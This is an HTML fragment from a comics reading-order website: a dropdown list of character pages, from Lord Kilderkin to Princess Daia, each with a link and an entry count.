	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
